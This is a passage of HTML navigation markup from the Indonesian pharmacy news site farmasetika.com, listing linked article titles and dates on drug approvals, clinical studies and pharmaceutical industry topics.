							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/29/stock-opname-upaya-menjaga-mutu-dan-akurasi-distribusi-obat-di-salah-satu-pbf-di-kota-bandung/" title="Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung"><img src="https://farmasetika.com/wp-content/uploads/2025/07/ChatGPT-Image-Aug-29-2025-05_59_14-AM-310x165.png" width="310" height="165" alt="Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/29/stock-opname-upaya-menjaga-mutu-dan-akurasi-distribusi-obat-di-salah-satu-pbf-di-kota-bandung/" title="Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung">Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>29 Agustus 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/05/06/implementasi-tools-assessment-dalam-program-maturitas-industri-farmasi/" title="Meningkatkan Daya Saing Industri Farmasi Lewat Program Maturitas dan Tools Assessment dari BPOM"><img src="https://farmasetika.com/wp-content/uploads/2025/05/Maturitas-BPOM-310x165.png" width="310" height="165" alt="Meningkatkan Daya Saing Industri Farmasi Lewat Program Maturitas dan Tools Assessment dari BPOM" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/05/06/implementasi-tools-assessment-dalam-program-maturitas-industri-farmasi/" title="Meningkatkan Daya Saing Industri Farmasi Lewat Program Maturitas dan Tools Assessment dari BPOM">Meningkatkan Daya Saing Industri Farmasi Lewat Program Maturitas dan Tools Assessment dari BPOM</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>6 Mei 2025</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1788-1074" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2019/09/09/apa-yang-harus-dilakukan-apoteker-terhadap-pasien-di-era-digitalisasi-4-0/" title="Apa yang Harus Dilakukan Apoteker Terhadap Pasien di Era Digitalisasi 4.0?"><img src="https://farmasetika.com/wp-content/uploads/2019/09/The-New-“Disrupters”-in-Healthcare-–-Patients-and-Pharmacists-Rajiv-Shah-TEDxFargo-YouTube-2019-09-09-08-53-23-310x165.jpg" width="310" height="165" alt="Apa yang Harus Dilakukan Apoteker Terhadap Pasien di Era Digitalisasi 4.0?" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2019/09/09/apa-yang-harus-dilakukan-apoteker-terhadap-pasien-di-era-digitalisasi-4-0/" title="Apa yang Harus Dilakukan Apoteker Terhadap Pasien di Era Digitalisasi 4.0?">Apa yang Harus Dilakukan Apoteker Terhadap Pasien di Era Digitalisasi 4.0?</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>9 September 2019</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2019/06/12/apa-yang-terjadi-ketika-mengkombinasikan-beberapa-obat/" title="Apa yang Terjadi Ketika Mengkombinasikan Beberapa Obat ?"><img src="https://farmasetika.com/wp-content/uploads/2019/06/Screenshot_20190614-063025_Gallery-310x165.jpg" width="310" height="165" alt="Apa yang Terjadi Ketika Mengkombinasikan Beberapa Obat ?" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2019/06/12/apa-yang-terjadi-ketika-mengkombinasikan-beberapa-obat/" title="Apa yang Terjadi Ketika Mengkombinasikan Beberapa Obat ?">Apa yang Terjadi Ketika Mengkombinasikan Beberapa Obat ?</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>12 Juni 2019</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2019/05/26/tanda-lahir-strawberry-pada-bayi-bantu-temukan-terapi-kanker-baru/" title="Tanda Lahir &#8220;Strawberry&#8221; pada Bayi bantu Temukan Terapi Kanker Baru"><img src="https://farmasetika.com/wp-content/uploads/2019/05/Screenshot_20190526-205712_YouTube-310x165.jpg" width="310" height="165" alt="Tanda Lahir &#8220;Strawberry&#8221; pada Bayi bantu Temukan Terapi Kanker Baru" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2019/05/26/tanda-lahir-strawberry-pada-bayi-bantu-temukan-terapi-kanker-baru/" title="Tanda Lahir &#8220;Strawberry&#8221; pada Bayi bantu Temukan Terapi Kanker Baru">Tanda Lahir &#8220;Strawberry&#8221; pada Bayi bantu Temukan Terapi Kanker Baru</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>26 Mei 2019</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2017/01/11/penemu-crispr-cas9-ungkap-teknologi-edit-dna-yang-bisa-mengubah-segalanya/" title="Penemu CRISPR-Cas9 Ungkap Teknologi Edit DNA yang Bisa Mengubah Segalanya"><img src="https://farmasetika.com/wp-content/uploads/2017/01/virus-dna-310x165.jpg" width="310" height="165" alt="Penemu CRISPR-Cas9 Ungkap Teknologi Edit DNA yang Bisa Mengubah Segalanya" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2017/01/11/penemu-crispr-cas9-ungkap-teknologi-edit-dna-yang-bisa-mengubah-segalanya/" title="Penemu CRISPR-Cas9 Ungkap Teknologi Edit DNA yang Bisa Mengubah Segalanya">Penemu CRISPR-Cas9 Ungkap Teknologi Edit DNA yang Bisa Mengubah Segalanya</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>11 Januari 2017</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1788-2997" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2023/01/15/belajar-dari-pt-bintang-toedjoe-inovasi-puyer-dan-sachet-menggebrak-pasar-dunia/" title="Belajar dari PT Bintang Toedjoe, Inovasi Puyer dan Sachet Menggebrak Pasar Dunia"><img src="https://farmasetika.com/wp-content/uploads/2023/01/bintang-toedjoo-310x165.jpg" width="310" height="165" alt="Belajar dari PT Bintang Toedjoe, Inovasi Puyer dan Sachet Menggebrak Pasar Dunia" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2023/01/15/belajar-dari-pt-bintang-toedjoe-inovasi-puyer-dan-sachet-menggebrak-pasar-dunia/" title="Belajar dari PT Bintang Toedjoe, Inovasi Puyer dan Sachet Menggebrak Pasar Dunia">Belajar dari PT Bintang Toedjoe, Inovasi Puyer dan Sachet Menggebrak Pasar Dunia</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>15 Januari 2023</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2022/12/04/mark-cuban-cost-plus-disrupsi-bisnis-kotor-farmasi-dengan-obat-murah/" title="Mark Cuban Cost Plus, Disrupsi Bisnis Kotor Farmasi dengan Obat Murah"><img src="https://farmasetika.com/wp-content/uploads/2022/12/Screenshot_20221204_053247_11zon-310x165.jpg" width="310" height="165" alt="Mark Cuban Cost Plus, Disrupsi Bisnis Kotor Farmasi dengan Obat Murah" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2022/12/04/mark-cuban-cost-plus-disrupsi-bisnis-kotor-farmasi-dengan-obat-murah/" title="Mark Cuban Cost Plus, Disrupsi Bisnis Kotor Farmasi dengan Obat Murah">Mark Cuban Cost Plus, Disrupsi Bisnis Kotor Farmasi dengan Obat Murah</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>4 Desember 2022</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2022/11/25/kepala-bpom-jawab-konspirasi-obat-sirup-hingga-desakan-mundur-ke-deddy-corbuzier/" title="Kepala BPOM Jawab Konspirasi Obat Sirup Hingga Desakan Mundur ke Deddy Corbuzier"><img src="https://farmasetika.com/wp-content/uploads/2022/11/Screenshot_20221124_120329_11zon-310x165.jpg" width="310" height="165" alt="Kepala BPOM Jawab Konspirasi Obat Sirup Hingga Desakan Mundur ke Deddy Corbuzier" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2022/11/25/kepala-bpom-jawab-konspirasi-obat-sirup-hingga-desakan-mundur-ke-deddy-corbuzier/" title="Kepala BPOM Jawab Konspirasi Obat Sirup Hingga Desakan Mundur ke Deddy Corbuzier">Kepala BPOM Jawab Konspirasi Obat Sirup Hingga Desakan Mundur ke Deddy Corbuzier</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>25 November 2022</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail tie_video"><a class="mega-menu-link" href="https://farmasetika.com/2020/04/19/paus-fransiskus-doakan-apoteker-yang-bekerja-keras-bantu-pasien-covid-19/" title="Paus Fransiskus Doakan Apoteker yang Bekerja Keras Bantu Pasien COVID-19"><img src="https://farmasetika.com/wp-content/uploads/2020/04/paus-terimakasih-kepada-apoteker-310x165.jpeg" width="310" height="165" alt="Paus Fransiskus Doakan Apoteker yang Bekerja Keras Bantu Pasien COVID-19" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2020/04/19/paus-fransiskus-doakan-apoteker-yang-bekerja-keras-bantu-pasien-covid-19/" title="Paus Fransiskus Doakan Apoteker yang Bekerja Keras Bantu Pasien COVID-19">Paus Fransiskus Doakan Apoteker yang Bekerja Keras Bantu Pasien COVID-19</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>19 April 2020</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> </div> <!-- .mega-cat-content -->
								<div class="clear"></div>
							</div> <!-- .mega-cat-Wrapper --> 
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1793 mega-menu mega-cat "><a href="https://farmasetika.com/category/sediaan-farmasi/">Sediaan Farmasi</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-cat-wrapper"> <ul class="mega-cat-sub-categories"> <li><a href="#mega-cat-1793-254">Alat Kesehatan</a></li><li><a href="#mega-cat-1793-14">Biologis</a></li><li><a href="#mega-cat-1793-483">Dermal dan transdermal</a></li><li><a href="#mega-cat-1793-103">Inhalasi</a></li><li><a href="#mega-cat-1793-4793">Kosmetik</a></li><li><a href="#mega-cat-1793-535">Liquid</a></li><li><a href="#mega-cat-1793-12">Parenteral</a></li><li><a href="#mega-cat-1793-11">Solid &amp; Semisolid</a></li><li><a href="#mega-cat-1793-2003">Sublingual</a></li><li><a href="#mega-cat-1793-13">Vaksin</a></li></ul>  <div class="mega-cat-content mega-cat-sub-exists"><div id="mega-cat-1793-254" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/06/06/asosiasi-ditemukan-antara-suplemen-peningkatan-pria-otc-dan-cedera-hati/" title="Asosiasi Ditemukan Antara Suplemen Peningkatan Pria OTC dan Cedera Hati"><img src="https://farmasetika.com/wp-content/uploads/2022/11/tablets-g7748975dd_640-310x165.jpg" width="310" height="165" alt="Asosiasi Ditemukan Antara Suplemen Peningkatan Pria OTC dan Cedera Hati" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/06/06/asosiasi-ditemukan-antara-suplemen-peningkatan-pria-otc-dan-cedera-hati/" title="Asosiasi Ditemukan Antara Suplemen Peningkatan Pria OTC dan Cedera Hati">Asosiasi Ditemukan Antara Suplemen Peningkatan Pria OTC dan Cedera Hati</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>6 Juni 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/05/07/fda-menyetujui-fidanacogene-elaparvovec-dzkt-sebagai-terapi-gen-satu-kali-untuk-dewasa-dengan-hemofilia-b/" title="FDA Menyetujui Fidanacogene Elaparvovec-dzkt sebagai Terapi Gen Satu Kali untuk Dewasa dengan Hemofilia B"><img src="https://farmasetika.com/wp-content/uploads/2022/09/monitor-g64d156b78_640-310x165.jpg" width="310" height="165" alt="FDA Menyetujui Fidanacogene Elaparvovec-dzkt sebagai Terapi Gen Satu Kali untuk Dewasa dengan Hemofilia B" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/05/07/fda-menyetujui-fidanacogene-elaparvovec-dzkt-sebagai-terapi-gen-satu-kali-untuk-dewasa-dengan-hemofilia-b/" title="FDA Menyetujui Fidanacogene Elaparvovec-dzkt sebagai Terapi Gen Satu Kali untuk Dewasa dengan Hemofilia B">FDA Menyetujui Fidanacogene Elaparvovec-dzkt sebagai Terapi Gen Satu Kali untuk Dewasa dengan Hemofilia B</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>7 Mei 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/26/pengobatan-migren-hadir-dalam-berbagai-bentuk-memungkinkan-preferensi-pasien/" title="Pengobatan Migren Hadir dalam Berbagai Bentuk, Memungkinkan Preferensi Pasien"><img src="https://farmasetika.com/wp-content/uploads/2024/02/migrain-1-310x165.jpg" width="310" height="165" alt="Pengobatan Migren Hadir dalam Berbagai Bentuk, Memungkinkan Preferensi Pasien" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/26/pengobatan-migren-hadir-dalam-berbagai-bentuk-memungkinkan-preferensi-pasien/" title="Pengobatan Migren Hadir dalam Berbagai Bentuk, Memungkinkan Preferensi Pasien">Pengobatan Migren Hadir dalam Berbagai Bentuk, Memungkinkan Preferensi Pasien</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>26 April 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2022/05/09/alat-diagnostik-in-vitro-pertama-untuk-deteksi-dini-alzheimer-disetujui-fda/" title="Alat Diagnostik In Vitro Pertama untuk Deteksi Dini Alzheimer disetujui FDA"><img src="https://farmasetika.com/wp-content/uploads/2022/05/mental-health-g09da3c55e_640-310x165.jpg" width="310" height="165" alt="Alat Diagnostik In Vitro Pertama untuk Deteksi Dini Alzheimer disetujui FDA" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2022/05/09/alat-diagnostik-in-vitro-pertama-untuk-deteksi-dini-alzheimer-disetujui-fda/" title="Alat Diagnostik In Vitro Pertama untuk Deteksi Dini Alzheimer disetujui FDA">Alat Diagnostik In Vitro Pertama untuk Deteksi Dini Alzheimer disetujui FDA</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>9 Mei 2022</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1793-14" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/31/studi-menunjukkan-penggunaan-secukinumab-signifikan-mengurangi-peradangan-pada-pasien-dengan-hidradenitis-supurativa/" title="Studi Menunjukkan Penggunaan Secukinumab signifikan Mengurangi Peradangan pada Pasien dengan Hidradenitis Supurativa"><img src="https://farmasetika.com/wp-content/uploads/2022/04/skin-allergy-reaction-person-s-arm281-310x165.jpg" width="310" height="165" alt="Studi Menunjukkan Penggunaan Secukinumab signifikan Mengurangi Peradangan pada Pasien dengan Hidradenitis Supurativa" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/31/studi-menunjukkan-penggunaan-secukinumab-signifikan-mengurangi-peradangan-pada-pasien-dengan-hidradenitis-supurativa/" title="Studi Menunjukkan Penggunaan Secukinumab signifikan Mengurangi Peradangan pada Pasien dengan Hidradenitis Supurativa">Studi Menunjukkan Penggunaan Secukinumab signifikan Mengurangi Peradangan pada Pasien dengan Hidradenitis Supurativa</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>31 Maret 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/30/studi-risankizumab-terbukti-lebih-unggul-dari-apremilast-untuk-pasien-dengan-psoriasis-sedang/" title="Studi: Risankizumab Terbukti Lebih Unggul dari Apremilast untuk Pasien dengan Psoriasis Sedang"><img src="https://farmasetika.com/wp-content/uploads/2021/04/psoriasis-5996424_640-310x165.jpg" width="310" height="165" alt="Studi: Risankizumab Terbukti Lebih Unggul dari Apremilast untuk Pasien dengan Psoriasis Sedang" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/30/studi-risankizumab-terbukti-lebih-unggul-dari-apremilast-untuk-pasien-dengan-psoriasis-sedang/" title="Studi: Risankizumab Terbukti Lebih Unggul dari Apremilast untuk Pasien dengan Psoriasis Sedang">Studi: Risankizumab Terbukti Lebih Unggul dari Apremilast untuk Pasien dengan Psoriasis Sedang</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>30 Maret 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/17/fda-setujui-penggunaan-rybrevant-sebagai-pengobatan-tahap-awal-untuk-nsclc/" title="FDA Setujui Penggunaan Rybrevant sebagai Pengobatan Tahap Awal untuk NSCLC"><img src="https://farmasetika.com/wp-content/uploads/2024/03/Rybrevant6001PPS0-310x165.jpg" width="310" height="165" alt="FDA Setujui Penggunaan Rybrevant sebagai Pengobatan Tahap Awal untuk NSCLC" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/17/fda-setujui-penggunaan-rybrevant-sebagai-pengobatan-tahap-awal-untuk-nsclc/" title="FDA Setujui Penggunaan Rybrevant sebagai Pengobatan Tahap Awal untuk NSCLC">FDA Setujui Penggunaan Rybrevant sebagai Pengobatan Tahap Awal untuk NSCLC</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>17 Maret 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/13/hasil-studi-menunjukkan-penggunaan-dupilumab-mampu-mengurangi-peradangan-saluran-pernapasan-pada-pasien-asma/" title="Hasil Studi Menunjukkan Penggunaan Dupilumab Mampu Mengurangi Peradangan Saluran Pernapasan pada Pasien Asma"><img src="https://farmasetika.com/wp-content/uploads/2016/03/asma-310x165.jpg" width="310" height="165" alt="Hasil Studi Menunjukkan Penggunaan Dupilumab Mampu Mengurangi Peradangan Saluran Pernapasan pada Pasien Asma" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/13/hasil-studi-menunjukkan-penggunaan-dupilumab-mampu-mengurangi-peradangan-saluran-pernapasan-pada-pasien-asma/" title="Hasil Studi Menunjukkan Penggunaan Dupilumab Mampu Mengurangi Peradangan Saluran Pernapasan pada Pasien Asma">Hasil Studi Menunjukkan Penggunaan Dupilumab Mampu Mengurangi Peradangan Saluran Pernapasan pada Pasien Asma</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>13 Maret 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1793-483" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/18/dari-uji-klinis-ke-manfaat-nyata-delgocitinib-sebagai-unggulan-baru-pada-terapi-chronic-hand-eczema/" title="Dari Uji Klinis Ke Manfaat Nyata: Delgocitinib Sebagai Unggulan Baru Pada Terapi Chronic Hand Eczema"><img src="https://farmasetika.com/wp-content/uploads/2025/09/Tangkapan-Layar-2025-09-18-pukul-12.01.37-310x165.png" width="310" height="165" alt="Dari Uji Klinis Ke Manfaat Nyata: Delgocitinib Sebagai Unggulan Baru Pada Terapi Chronic Hand Eczema" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/18/dari-uji-klinis-ke-manfaat-nyata-delgocitinib-sebagai-unggulan-baru-pada-terapi-chronic-hand-eczema/" title="Dari Uji Klinis Ke Manfaat Nyata: Delgocitinib Sebagai Unggulan Baru Pada Terapi Chronic Hand Eczema">Dari Uji Klinis Ke Manfaat Nyata: Delgocitinib Sebagai Unggulan Baru Pada Terapi Chronic Hand Eczema</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>18 September 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/30/studi-krim-ruxolitinib-memberi-efek-positif-pada-anak-anak-yang-terkena-dermatitis-atopik/" title="Studi: Krim Ruxolitinib Memberi Efek Positif pada Anak-Anak yang Terkena Dermatitis Atopik"><img src="https://farmasetika.com/wp-content/uploads/2024/03/Ruxolitinib-310x165.png" width="310" height="165" alt="Studi: Krim Ruxolitinib Memberi Efek Positif pada Anak-Anak yang Terkena Dermatitis Atopik" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/30/studi-krim-ruxolitinib-memberi-efek-positif-pada-anak-anak-yang-terkena-dermatitis-atopik/" title="Studi: Krim Ruxolitinib Memberi Efek Positif pada Anak-Anak yang Terkena Dermatitis Atopik">Studi: Krim Ruxolitinib Memberi Efek Positif pada Anak-Anak yang Terkena Dermatitis Atopik</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>30 Maret 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/13/sebuah-studi-baru-menemukan-bahwa-krim-ruxolitinib-15-efektif-bagi-sebagian-besar-pasien-dengan-hidradenitis-suppurativa/" title="Sebuah Studi Baru Menemukan Bahwa Krim Ruxolitinib 1,5% Efektif bagi Sebagian Besar Pasien dengan Hidradenitis Suppurativa"><img src="https://farmasetika.com/wp-content/uploads/2024/03/Ruxolitinib-310x165.png" width="310" height="165" alt="Sebuah Studi Baru Menemukan Bahwa Krim Ruxolitinib 1,5% Efektif bagi Sebagian Besar Pasien dengan Hidradenitis Suppurativa" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/13/sebuah-studi-baru-menemukan-bahwa-krim-ruxolitinib-15-efektif-bagi-sebagian-besar-pasien-dengan-hidradenitis-suppurativa/" title="Sebuah Studi Baru Menemukan Bahwa Krim Ruxolitinib 1,5% Efektif bagi Sebagian Besar Pasien dengan Hidradenitis Suppurativa">Sebuah Studi Baru Menemukan Bahwa Krim Ruxolitinib 1,5% Efektif bagi Sebagian Besar Pasien dengan Hidradenitis Suppurativa</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>13 Maret 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/09/peneliti-kembangkan-sediaan-hidrogel-yang-dapat-tingkatkan-terapi-hiv-dibandingkan-dengan-pengobatan-saat-ini/" title="Peneliti Kembangkan Sediaan Hidrogel yang Dapat Tingkatkan Terapi HIV Dibandingkan dengan Pengobatan Saat Ini"><img src="https://farmasetika.com/wp-content/uploads/2024/01/pexels-karolina-grabowska-4047148-310x165.jpg" width="310" height="165" alt="Peneliti Kembangkan Sediaan Hidrogel yang Dapat Tingkatkan Terapi HIV Dibandingkan dengan Pengobatan Saat Ini" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/09/peneliti-kembangkan-sediaan-hidrogel-yang-dapat-tingkatkan-terapi-hiv-dibandingkan-dengan-pengobatan-saat-ini/" title="Peneliti Kembangkan Sediaan Hidrogel yang Dapat Tingkatkan Terapi HIV Dibandingkan dengan Pengobatan Saat Ini">Peneliti Kembangkan Sediaan Hidrogel yang Dapat Tingkatkan Terapi HIV Dibandingkan dengan Pengobatan Saat Ini</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>9 Februari 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1793-103" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2023/03/30/produk-pertama-nasal-spray-naloxone-tanpa-resep-dokter-disetujui-fda/" title="Produk Pertama Nasal Spray Naloxone Tanpa Resep Dokter Disetujui FDA"><img src="https://farmasetika.com/wp-content/uploads/2022/12/people-g3f346c9f0_640-310x165.jpg" width="310" height="165" alt="Produk Pertama Nasal Spray Naloxone Tanpa Resep Dokter Disetujui FDA" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2023/03/30/produk-pertama-nasal-spray-naloxone-tanpa-resep-dokter-disetujui-fda/" title="Produk Pertama Nasal Spray Naloxone Tanpa Resep Dokter Disetujui FDA">Produk Pertama Nasal Spray Naloxone Tanpa Resep Dokter Disetujui FDA</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>30 Maret 2023</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2022/12/12/zavegepant-efektif-untuk-migrain-akut-bisa-jadi-obat-semprot-hidung-pertama/" title="Zavegepant Efektif Untuk Migrain Akut, Bisa Jadi Obat Semprot Hidung Pertama"><img src="https://farmasetika.com/wp-content/uploads/2022/12/people-g3f346c9f0_640-310x165.jpg" width="310" height="165" alt="Zavegepant Efektif Untuk Migrain Akut, Bisa Jadi Obat Semprot Hidung Pertama" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2022/12/12/zavegepant-efektif-untuk-migrain-akut-bisa-jadi-obat-semprot-hidung-pertama/" title="Zavegepant Efektif Untuk Migrain Akut, Bisa Jadi Obat Semprot Hidung Pertama">Zavegepant Efektif Untuk Migrain Akut, Bisa Jadi Obat Semprot Hidung Pertama</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>12 Desember 2022</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2021/10/25/obat-semprot-hidung-pertama-untuk-mata-kering-disetujui-fda/" title="Obat Semprot Hidung Pertama untuk Mata Kering Disetujui FDA"><img src="https://farmasetika.com/wp-content/uploads/2021/10/collection-g5b9d9275c_1280-310x165.jpg" width="310" height="165" alt="Obat Semprot Hidung Pertama untuk Mata Kering Disetujui FDA" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2021/10/25/obat-semprot-hidung-pertama-untuk-mata-kering-disetujui-fda/" title="Obat Semprot Hidung Pertama untuk Mata Kering Disetujui FDA">Obat Semprot Hidung Pertama untuk Mata Kering Disetujui FDA</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>25 Oktober 2021</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2020/06/29/fda-menyetujui-formula-baru-metoklopramid-nasal-untuk-diabetik-gastroparesis/" title="FDA Menyetujui Formula Baru Metoklopramid Nasal untuk Diabetik Gastroparesis"><img src="https://farmasetika.com/wp-content/uploads/2020/06/human-3269822_640-310x165.jpg" width="310" height="165" alt="FDA Menyetujui Formula Baru Metoklopramid Nasal untuk Diabetik Gastroparesis" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2020/06/29/fda-menyetujui-formula-baru-metoklopramid-nasal-untuk-diabetik-gastroparesis/" title="FDA Menyetujui Formula Baru Metoklopramid Nasal untuk Diabetik Gastroparesis">FDA Menyetujui Formula Baru Metoklopramid Nasal untuk Diabetik Gastroparesis</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>29 Juni 2020</span>
